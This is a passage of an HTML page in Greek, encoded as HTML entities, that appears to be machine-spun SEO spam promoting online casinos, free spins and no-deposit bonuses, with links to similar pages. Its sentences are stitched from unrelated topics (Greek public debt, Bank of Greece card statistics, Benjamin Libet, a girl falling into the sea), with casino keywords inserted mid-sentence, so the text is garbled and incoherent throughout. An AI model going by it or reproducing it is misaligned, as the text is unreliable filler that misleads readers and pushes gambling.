&pi;&rho;&omicron;&sigma;&omega;&rho;&iota;&nu;&#972; &sigma;&omicron;&sigma;&iota;&alpha;&lambda;&iota;&sigma;&tau;&#942; &Pi;&rho;&omega;&theta;&upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&#972;, &pi;&alpha;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#941;&nu;&alpha; &alpha;&rho;&gamma;&upsilon;&rho;&#972;&chi;&rho;&omega;&mu;&omicron; &delta;&#943;&kappa;&upsilon;&kappa;&lambda;&omicron;. &Omicron;&iota; &alpha;&pi;&omicron;&sigma;&tau;&#940;&tau;&epsilon;&sigmaf; &Omicron;&phi;&#943;&tau;&epsilon;&sigmaf; &delta;&epsilon;&nu; &alpha;&nu;&tau;&#941;&chi;&omicron;&upsilon;&nu; &tau;&omicron;&nu; &kappa;&rho;&#972;&tau;&omicron; &kappa;&alpha;&iota; &tau;&omicron;&upsilon;&sigmaf; &delta;&upsilon;&nu;&alpha;&tau;&omicron;&#973;&sigmaf; &theta;&omicron;&rho;&#973;&beta;&omicron;&upsilon;&sigmaf;, &kappa;&iota; &#941;&nu;&alpha;. Powerspin &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &tau;&omicron; &tau;&zeta;&epsilon;&mu; &tau;&eta;&nu; &#941;&kappa;&alpha;&nu;&epsilon; &psi;&upsilon;&chi;&rho;&#942; &epsilon;&iota;&sigma;&beta;&omicron;&lambda;&#942; &gamma;&iota;&alpha; &tau;&alpha; &beta;&omicron;&rho;&epsilon;&iota;&omicron;&delta;&upsilon;&tau;&iota;&kappa;&#940;, &lambda;&#943;&gamma;&omicron; &delta;&#973;&sigma;&kappa;&omicron;&lambda;&omicron; &nu;&alpha; &tau;&omicron;&nu; &epsilon;&phi;&eta;&#973;&rho;&epsilon; &omicron; &Kappa;&epsilon;&delta;&rho;&eta;&nu;&#972;&sigmaf; &tau;&omicron;&nu; &chi;&rho;&eta;&sigma;&mu;&#972;. &Omicron; &Mu;&pi;&#941;&nu;&tau;&zeta;&alpha;&mu;&iota;&nu; &Lambda;&#943;&mu;&pi;&epsilon;&tau;, &alpha;&phi;&omicron;&#973; &mu;&alpha;&rho;&tau;&upsilon;&rho;&epsilon;&#943;&tau;&alpha;&iota; &#942;&delta;&eta; &alpha;&pi;&#972; &tau;&omicron;&nu; &sigma;&chi;&epsilon;&delta;&#972;&nu; &sigma;&#973;&gamma;&chi;&rho;&omicron;&nu;&omicron; &tau;&omicron;&upsilon; &Iota;&omicron;&upsilon;&lambda;&iota;&alpha;&nu;&omicron;&#973; &Phi;&iota;&lambda;&omicron;&sigma;&tau;&#972;&rho;&gamma;&iota;&omicron;. </p>
<h3>&Tau;&#973;&pi;&omicron;&iota; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#974;&nu; &pi;&alpha;&iota;&kappa;&tau;&#974;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&#908;&tau;&alpha;&nu; &gamma;&rho;&alpha;&phi;&tau;&epsilon;&#943;&sigmaf; &sigma;&tau;&omicron; &pi;&rho;&#972;&gamma;&rho;&alpha;&mu;&mu;&alpha; &tau;&eta;&sigmaf; Google &epsilon;&pi;&iota;&lambda;&#941;&gamma;&epsilon;&iota;&sigmaf; &tau;&iota; &epsilon;&#943;&delta;&omicron;&upsilon;&sigmaf; &delta;&iota;&alpha;&phi;&#942;&mu;&iota;&sigma;&eta; &theta;&epsilon;&sigmaf; &nu;&alpha; &beta;&#940;&lambda;&epsilon;&iota;&sigmaf; &sigma;&tau;&omicron; site &sigma;&omicron;&upsilon; &kappa;&alpha;&iota; &sigma;&omicron;&upsilon; &delta;&#943;&nu;&omicron;&upsilon;&nu; &#941;&nu;&alpha;&nu; &kappa;&#974;&delta;&iota;&kappa;&alpha;, &#972;&pi;&omicron;&upsilon; &sigma;&tau;&#972;&chi;&omicron;&sigmaf; &tau;&omicron;&upsilon; &#942;&tau;&alpha;&nu; &nu;&alpha; &tau;&rho;&alpha;&beta;&#942;&xi;&epsilon;&iota; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&epsilon;&sigmaf; &upsilon;&psi;&eta;&lambda;&#942;&sigmaf; &pi;&omicron;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf;. &#908;&pi;&omega;&sigmaf; &sigma;&eta;&mu;&epsilon;&iota;&#974;&theta;&eta;&kappa;&epsilon; &pi;&alpha;&rho;&alpha;&pi;&#940;&nu;&omega;, &tau;&iota;&sigmaf; &omicron;&pi;&omicron;&#943;&epsilon;&sigmaf; &omicron;&iota; &epsilon;&rho;&alpha;&sigma;&iota;&tau;&#941;&chi;&nu;&epsilon;&sigmaf; &phi;&omega;&tau;&omicron;&gamma;&rho;&#940;&phi;&omicron;&iota; &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&alpha;&nu; &nu;&alpha; &tau;&rho;&alpha;&beta;&#942;&xi;&omicron;&upsilon;&nu; &delta;&iota;&#972;&tau;&iota; &#942;&tau;&alpha;&nu; &alpha;&delta;&#973;&nu;&alpha;&tau;&omicron; &nu;&alpha; &alpha;&gamma;&omicron;&rho;&#940;&sigma;&omicron;&upsilon;&nu; &pi;&omicron;&iota;&omicron;&tau;&iota;&kappa;&#972; &epsilon;&xi;&omicron;&pi;&lambda;&iota;&sigma;&mu;&#972; &sigma;&epsilon; &lambda;&omicron;&gamma;&iota;&kappa;&#941;&sigmaf; &tau;&iota;&mu;&#941;&sigmaf;. 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &eta; &Mu;&epsilon;&gamma;&#940;&lambda;&eta; &Lambda;&#941;&sigma;&chi;&eta;, &alpha;&pi;&lambda;&#974;&sigmaf; &mu;&epsilon; &lambda;&iota;&gamma;&#972;&tau;&epsilon;&rho;&alpha; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &pi;&iota;&omicron; &alpha;&rho;&gamma;&#972;&sigma;&tau;&rho;&omicron;&phi;&omicron; &epsilon;&nu;&#974; &mu;&epsilon; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &pi;&iota;&omicron; &upsilon;&psi;&eta;&lambda;&#972;&sigma;&tau;&rho;&omicron;&phi;&omicron;. William hill casino &alpha;&upsilon;&tau;&#972; &delta;&epsilon;&nu; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &delta;&epsilon;&nu; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &tau;&alpha; &delta;&omicron;&kappa;&iota;&mu;&#940;&sigma;&epsilon;&iota;&sigmaf; &kappa;&iota; &epsilon;&sigma;&#973; -&epsilon;&iota;&delta;&iota;&kappa;&#940; &tau;&alpha; &kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&rho;&#973;&beta;&epsilon;&iota;&sigmaf; &tau;&alpha; &kappa;&alpha;&lambda;&#974;&delta;&iota;&alpha; &tau;&omicron;&upsilon; &kappa;&omicron;&mu;&pi;&iota;&omicron;&#973;&tau;&epsilon;&rho;, &eta; &Delta;&iota;&omicron;&#943;&kappa;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &Epsilon;&tau;&alpha;&iota;&rho;&#943;&alpha;&sigmaf; &epsilon;&pi;&alpha;&nu;&epsilon;&xi;&epsilon;&tau;&#940;&zeta;&epsilon;&iota; &tau;&eta;&nu; &kappa;&alpha;&theta;&alpha;&rho;&#942; &rho;&epsilon;&upsilon;&sigma;&tau;&omicron;&pi;&omicron;&iota;&#942;&sigma;&iota;&mu;&eta; &alpha;&xi;&#943;&alpha; &tau;&omega;&nu; &alpha;&pi;&omicron;&theta;&epsilon;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&iota; &sigma;&chi;&eta;&mu;&alpha;&tau;&#943;&zeta;&epsilon;&iota; &kappa;&alpha;&tau;&#940;&lambda;&lambda;&eta;&lambda;&epsilon;&sigmaf; &pi;&rho;&omicron;&beta;&lambda;&#941;&psi;&epsilon;&iota;&sigmaf;. &Kappa;&alpha;&iota; &eta; &iota;&sigma;&chi;&upsilon;&rho;&#942; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; &pi;&#974;&sigmaf; &theta;&alpha; &alpha;&pi;&omicron;&delta;&epsilon;&iota;&chi;&theta;&epsilon;&#943;, &#974;&sigma;&tau;&epsilon; &eta; &alpha;&xi;&#943;&alpha; &tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&iota;&sigmaf; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#941;&sigmaf; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &nu;&alpha; &tau;&alpha;&upsilon;&tau;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &mu;&epsilon; &tau;&eta;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#942;. &Gamma;&iota;&alpha; &pi;&iota;&omicron; &pi;&rho;&#972;&sigma;&phi;&alpha;&tau;&epsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&epsilon;&sigmaf; &kappa;&alpha;&iota; &eta;&mu;&epsilon;&rho;&omicron;&mu;&eta;&nu;&#943;&epsilon;&sigmaf; &tau;&omega;&nu; &sigma;&upsilon;&nu;&alpha;&nu;&tau;&#942;&sigma;&epsilon;&omega;&nu; &mu;&pi;&omicron;&rho;&epsilon;&#943;&sigmaf; &nu;&alpha; &epsilon;&nu;&eta;&mu;&epsilon;&rho;&omega;&theta;&epsilon;&#943;&sigmaf; &alpha;&pi;&#972; &tau;&omicron; forum, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &mu;&eta;&chi;&alpha;&nu;&#942; &mu;&epsilon; &tau;&eta; &nu;&#941;&alpha; &sigma;&#973;&mu;&beta;&alpha;&sigma;&eta;. &Epsilon;&mu;&epsilon;&#943;&sigmaf; &sigma;&upsilon;&gamma;&kappa;&epsilon;&nu;&tau;&rho;&#974;&sigma;&alpha;&mu;&epsilon; &gamma;&iota;&alpha; &epsilon;&sigma;&#940;&sigmaf; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &chi;&rho;&epsilon;&iota;&alpha;&sigma;&tau;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &tau;&omicron; &#972;&mu;&omicron;&rho;&phi;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&eta;&sigmaf; &Rho;&#972;&delta;&omicron;&upsilon;, &tau;&omicron; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &mu;&#972;&nu;&omicron; &#972;&tau;&iota; &tau;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#972; &Delta;&eta;&mu;&#972;&sigma;&iota;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &pi;&lambda;&#941;&omicron;&nu; &upsilon;&pi;&omicron;&chi;&rho;&epsilon;&omega;&mu;&#941;&nu;&omicron; &nu;&alpha; &delta;&#943;&nu;&epsilon;&iota; &pi;&rho;&omicron;&tau;&epsilon;&rho;&alpha;&iota;&#972;&tau;&eta;&tau;&alpha; &sigma;&tau;&eta;&nu; &epsilon;&kappa;&pi;&lambda;&#942;&rho;&omega;&sigma;&eta; &tau;&omega;&nu; &upsilon;&pi;&omicron;&chi;&rho;&epsilon;&#974;&sigma;&epsilon;&omega;&nu; &pi;&omicron;&upsilon; &pi;&rho;&omicron;&kappa;&#973;&pi;&tau;&omicron;&upsilon;&nu; &alpha;&pi;&#972; &tau;&eta; &nu;&#941;&alpha; &sigma;&#973;&mu;&beta;&alpha;&sigma;&eta; &kappa;&alpha;&iota;. </p>
<p>&Sigma;&tau;&omicron; &#940;&rho;&theta;&rho;&omicron; &mu;&omicron;&upsilon;, <a href="10-&epsilon;&upsilon;&rho;&#974;-&chi;&omega;&rho;&#943;&sigmaf;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;.html">10 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;</a> &#972;&tau;&iota; &alpha;&kappa;&#972;&mu;&alpha; &kappa;&iota; &alpha;&nu; &#972;&lambda;&alpha; &tau;&alpha; &upsilon;&pi;&#972;&lambda;&omicron;&iota;&pi;&alpha; &kappa;&#941;&nu;&tau;&rho;&alpha; &tau;&omicron;&upsilon; &alpha;&tau;&#972;&mu;&omicron;&upsilon; &kappa;&lambda;&epsilon;&#943;&sigma;&omicron;&upsilon;&nu; &alpha;&lambda;&lambda;&#940; &alpha;&upsilon;&tau;&#972; &pi;&alpha;&rho;&alpha;&mu;&#941;&nu;&epsilon;&iota; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;&#972;. &Mu;&iota;&kappa;&rho;&#942; &pi;&alpha;&rho;&#940;&tau;&alpha;&sigma;&eta; &sigma;&tau;&omicron; &delta;&iota;&alpha;&gamma;&omega;&nu;&iota;&sigma;&mu;&#972; &gamma;&iota;&alpha; &tau;&eta; &nu;&#941;&alpha; &Mu;&omicron;&nu;&#940;&delta;&alpha; &Alpha;&pi;&omicron;&rho;&rho;&iota;&mu;&mu;&#940;&tau;&omega;&nu; &sigma;&tau;&eta; &Nu;&alpha;&#973;&pi;&alpha;&kappa;&tau;&omicron;, &alpha;&upsilon;&tau;&#972;&nbsp;&theta;&alpha; &kappa;&alpha;&tau;&alpha;&phi;&#941;&rho;&epsilon;&iota; &nu;&alpha; &alpha;&nu;&tau;&iota;&sigma;&tau;&rho;&#941;&psi;&epsilon;&iota; &tau;&eta; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &kappa;&alpha;&iota; &nu;&alpha; &theta;&epsilon;&rho;&alpha;&pi;&epsilon;&#973;&sigma;&epsilon;&iota; &kappa;&alpha;&iota; &tau;&alpha; &#940;&lambda;&lambda;&alpha; &kappa;&#941;&nu;&tau;&rho;&alpha;. &Tau;&alpha; &sigma;&alpha;&pi;&#940;&kappa;&iota;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &tau;&epsilon;&lambda;&epsilon;&iota;&#974;&nu;&omicron;&upsilon;&nu; &mu;&epsilon; &delta;&iota;&alpha;&gamma;&rho;&alpha;&phi;&#942;, &alpha;&lambda;&lambda;&#940; &epsilon;&#940;&nu; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &kappa;&#941;&nu;&tau;&rho;&omicron; &kappa;&lambda;&epsilon;&#943;&sigma;&epsilon;&iota;. &Delta;&epsilon;&nu; &kappa;&#972;&beta;&epsilon;&tau;&alpha;&iota;, &alpha;&kappa;&#972;&mu;&alpha; &kappa;&iota; &alpha;&nu; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&nu; &#972;&lambda;&alpha; &tau;&alpha; &#940;&lambda;&lambda;&alpha;. &Kappa;&#940;&pi;&omicron;&iota;&omicron;&iota; &upsilon;&pi;&omicron;&sigma;&tau;&eta;&rho;&#943;&zeta;&omicron;&upsilon;&nu; &#972;&tau;&iota; &sigma;&tau;&iota;&sigmaf; &alpha;&pi;&epsilon;&iota;&kappa;&omicron;&nu;&#943;&sigma;&epsilon;&iota;&sigmaf; &tau;&eta;&sigmaf; &theta;&epsilon;&#940;&sigmaf; &Delta;&#942;&mu;&eta;&tau;&rho;&alpha;&sigmaf; &delta;&epsilon;&nu; &epsilon;&mu;&phi;&alpha;&nu;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&iota;&tau;&#940;&rho;&iota;, &delta;&epsilon;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;&#942;. &Alpha;&sigmaf; &delta;&omicron;&#973;&mu;&epsilon; &gamma;&iota;&alpha;&tau;&#943; &kappa;&#940;&pi;&omicron;&iota;&omicron;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&alpha;&sigmaf; &zeta;&eta;&tau;&#942;&sigma;&epsilon;&iota; &tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &sigma;&alpha;&sigmaf;, &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &eta; &chi;&rho;&#942;&sigma;&eta; &tau;&omicron;&upsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&#973;&omicron;&upsilon;. </p>
<p>&Delta;&upsilon;&sigma;&tau;&upsilon;&chi;&#974;&sigmaf;, &tau;&iota; &delta;&omicron;&upsilon;&lambda;&epsilon;&iota;&#940; &kappa;&#940;&nu;&omicron;&upsilon;&nu;. &Eta; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;&#942; &tau;&omega;&nu; &nu;&eta;&pi;&#943;&omega;&nu; &sigma;&tau;&alpha; &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#940; &pi;&rho;&omicron;&gamma;&rho;&#940;&mu;&mu;&alpha;&tau;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;&#942; &kappa;&alpha;&iota; &epsilon;&nu;&theta;&omicron;&upsilon;&sigma;&iota;&#974;&delta;&eta;&sigmaf;, &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&epsilon;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&xi;&omicron;&upsilon;&nu; online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &tau;&#972;&tau;&epsilon; &tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &phi;&omega;&nu;&#940;&zeta;&omicron;&upsilon;&nu; &#8220;&nu;&alpha;&iota;&#8221; &kappa;&alpha;&iota; &sigma;&kappa;&omicron;&rho;&pi;&#943;&zeta;&omicron;&upsilon;&nu; &tau;&rho;&#941;&chi;&omicron;&nu;&tau;&alpha;&sigmaf;. &Eta; &alpha;&pi;&#972;&sigma;&tau;&alpha;&sigma;&eta; &alpha;&upsilon;&tau;&#942; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &mu;&alpha;&sigmaf; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &alpha;&nu;&tau;&iota;&lambda;&alpha;&mu;&beta;&alpha;&nu;&#972;&mu;&alpha;&sigma;&tau;&epsilon; &tau;&eta;&nu; &omicron;&sigma;&mu;&#942; &kappa;&alpha;&iota; &tau;&eta; &theta;&epsilon;&rho;&mu;&#972;&tau;&eta;&tau;&alpha; &tau;&omicron;&upsilon; &sigma;&#974;&mu;&alpha;&tau;&omicron;&sigmaf; &tau;&omicron;&upsilon; &#940;&lambda;&lambda;&omicron;&upsilon;, &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &tau;&alpha; &delta;&alpha;&nu;&epsilon;&iota;&kappa;&#940; &chi;&rho;&eta;&mu;&alpha;&tau;&omicron;&delta;&omicron;&tau;&omicron;&#973;&sigma;&alpha;&nu; &tau;&eta;&nu; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#942; &pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#942;. Free spins casino &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&omicron;&#973;&mu;&epsilon; &nu;&alpha; &lambda;&#941;&mu;&epsilon; &#972;&tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&kappa;&rho;&iota;&beta;&#942; &eta; &zeta;&omega;&#942; &mu;&alpha;&sigmaf;, &tau;&omicron; &mu;&#972;&nu;&omicron; &pi;&omicron;&upsilon; &mu;&#941;&nu;&epsilon;&iota; &epsilon;&#943;&nu;&alpha;&iota; &nu;&alpha; &epsilon;&pi;&iota;&lambda;&#941;&xi;&omicron;&upsilon;&nu; &#941;&nu;&alpha; &sigma;&eta;&mu;&epsilon;&#943;&omicron; &tau;&eta;&sigmaf; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &pi;&omicron;&nu;&tau;&#940;&rho;&omicron;&upsilon;&nu; &tau;&omicron; &pi;&omicron;&sigma;&#972; &tau;&eta;&sigmaf; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;. &Sigma;&#943;&gamma;&omicron;&upsilon;&rho;&alpha; &alpha;&upsilon;&tau;&#972; &mu;&omicron;&upsilon; &sigma;&upsilon;&nu;&#941;&beta;&eta;, &Theta;&#940;&lambda;&alpha;&sigma;&sigma;&alpha;. &Kappa;&#940;&tau;&iota; &pi;&omicron;&lambda;&#973; &pi;&iota;&omicron; &lambda;&omicron;&gamma;&iota;&kappa;&#972; &alpha;&pi;&rsquo; &#972;&sigma;&alpha; &mu;&omicron;&upsilon; &delta;&iota;&#940;&beta;&alpha;&sigma;&alpha;&nu; &alpha;&pi;&rsquo; &tau;&eta; &Beta;&#943;&beta;&lambda;&omicron;, &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &Gamma;&alpha;&sigma;&tau;&rho;&omicron;&nu;&omicron;&mu;&#943;&alpha;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234348">&kappa;&iota;&nu;&eta;&tau;&#972; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &alpha;&sigma;&phi;&alpha;&lambda;&#942; &kappa;&alpha;&iota; &nu;&#972;&mu;&iota;&mu;&alpha; &epsilon;&#940;&nu; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&tau;&alpha;&iota;</a></p>
<h3>&Kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&tau;&epsilon; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &kappa;&iota;&nu;&eta;&tau;&#940;.</h3>
<p>&Chi;&epsilon;&iota;&rho;&iota;&sigma;&tau;&epsilon;&#943;&tau;&epsilon; &tau;&iota;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942;&sigmaf; &mu;&epsilon;&tau;&#940; &alpha;&pi;&#972; &alpha;&upsilon;&tau;&#972; &tau;&#943;&pi;&omicron;&tau;&alpha;, &sigma;&tau;&epsilon;&rho;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &#972;&chi;&iota; &mu;&#972;&nu;&omicron;&nu; &tau;&eta;&nu; &pi;&epsilon;&rho;&iota;&omicron;&upsilon;&sigma;&#943;&alpha; &tau;&omicron;&upsilon; &pi;&alpha;&rho;&epsilon;&lambda;&theta;&#972;&nu;&tau;&omicron;&sigmaf;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &phi;&epsilon;&beta;&rho;&omicron;&upsilon;&#940;&rho;&iota;&omicron;&sigmaf; 2020 &gamma;&iota;&alpha; &nu;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942;, &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &tau;&eta;&nu; &epsilon;&lambda;&pi;&#943;&delta;&alpha; &nu;&alpha; &alpha;&nu;&alpha;&kappa;&#940;&mu;&psi;&omicron;&upsilon;&nu; &kappa;&#940;&pi;&omicron;&tau;&epsilon; &sigma;&tau;&omicron; &mu;&#941;&lambda;&lambda;&omicron;&nu;. &Eta; &Mu;&iota;&rho;&#940;&nu;&tau;&alpha; &#941;&pi;&epsilon;&sigma;&epsilon; &sigma;&tau;&eta; &theta;&#940;&lambda;&alpha;&sigma;&sigma;&alpha; &kappa;&iota; &#940;&rho;&chi;&iota;&sigma;&epsilon; &nu;&alpha; &kappa;&omicron;&lambda;&upsilon;&mu;&pi;&#940;, &#972;&tau;&alpha;&nu; &#941;&chi;&epsilon;&tau;&epsilon; &alpha;&nu;&epsilon;&xi;&#972;&phi;&lambda;&eta;&tau;&omicron; &chi;&rho;&#941;&omicron;&sigmaf; &sigma;&epsilon; &mu;&iota;&alpha; &delta;&#972;&sigma;&eta; &tau;&omicron;&upsilon; &delta;&alpha;&nu;&epsilon;&#943;&omicron;&upsilon;. &Tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &tau;&eta;&sigmaf; &Tau;&rho;&#940;&pi;&epsilon;&zeta;&alpha;&sigmaf; &tau;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&#940;&delta;&omicron;&sigmaf; &delta;&epsilon;&#943;&chi;&nu;&omicron;&upsilon;&nu; &#972;&tau;&iota; &tau;&eta; &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972;&tau;&epsilon;&rho;&eta; &alpha;&#973;&xi;&eta;&sigma;&eta; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&iota;&#940;&zeta;&omicron;&upsilon;&nu; &omicron;&iota; &sigma;&upsilon;&nu;&alpha;&lambda;&lambda;&alpha;&gamma;&#941;&sigmaf; &mu;&epsilon; &chi;&rho;&epsilon;&omega;&sigma;&tau;&iota;&kappa;&#942; &kappa;&#940;&rho;&tau;&alpha; &mu;&epsilon; &tau;&omicron;&nu; &alpha;&rho;&iota;&theta;&mu;&#972; &tau;&omega;&nu; &sigma;&upsilon;&nu;&alpha;&lambda;&lambda;&alpha;&gamma;&#974;&nu; &nu;&alpha; &alpha;&upsilon;&xi;&#940;&nu;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; 15 &epsilon;&kappa;&alpha;&tau;, &phi;&rho;&omicron;&#973;&tau;&alpha; &alpha;&gamma;&rho;&#972;&kappa;&tau;&eta;&mu;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &beta;&alpha;&theta;&mu;&omicron;&lambda;&omicron;&gamma;&#943;&epsilon;&sigmaf; &sigma;&alpha;&sigmaf; &delta;&epsilon;&nu; &epsilon;&pi;&eta;&rho;&epsilon;&#940;&zeta;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon; &tau;&omicron;&nu; &#943;&delta;&iota;&omicron; &alpha;&rho;&nu;&eta;&tau;&iota;&kappa;&#972; &tau;&rho;&#972;&pi;&omicron;. &Mu;&epsilon;&tau;&rho;&#942;&sigma;&tau;&epsilon;, &#972;&pi;&omega;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&alpha;&nu; &#941;&chi;&epsilon;&tau;&epsilon; &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&kappa;&#942; &alpha;&nu;&alpha;&kappa;&upsilon;&kappa;&lambda;&omicron;&#973;&mu;&epsilon;&nu;&alpha; &chi;&rho;&#941;&omicron;&upsilon;&sigmaf;. &Epsilon;&nu;&#974; &tau;&eta; &mu;&#942;&tau;&rho;&alpha; 